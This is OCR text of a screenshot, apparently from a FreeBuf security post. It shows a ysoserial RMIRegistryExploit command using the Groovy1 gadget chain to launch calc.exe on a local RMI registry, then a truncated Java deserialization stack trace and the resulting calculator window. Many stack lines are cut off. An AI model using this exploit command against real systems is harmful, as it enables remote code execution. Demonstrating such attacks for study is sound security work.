 C:\Windows\system32\cmd.exe
F:\HackTools\EXP>java -cp ysoserial-master-v0.0.4.jar ysoserial.exploit.RMIRegis
tryExploit localhost 10001 Groovy1 calc.exe
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.
Set
at com.sun.proxy.$Proxy5.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(Annotat
ionInvocationHandler.java:452)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.i
java:62)
at sun.reflect.DelegatingMethodAccessorImpl.i
sorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.jav
at java.io.ObjectStreamClass.invokeReadObject
8)
at java.io.ObjectInputStream.readSerialData(O
at java.io.ObjectInputStream.readOrdinaryObje
808)
at java.io.ObjectInputStream.readObject0(Obje
at java.io.ObjectInputStream.readObject(Objec
at java.util.HashMap.readObject(HashMap.java:
at sun.reflect.NativeMethodAccessorImpl.invok
at sun.reflect.NativeMethodAccessorImpl.invok
java:62)
at sun.reflect.DelegatingMethodAccessorImpl.i
sorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:105
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +
FREEBUF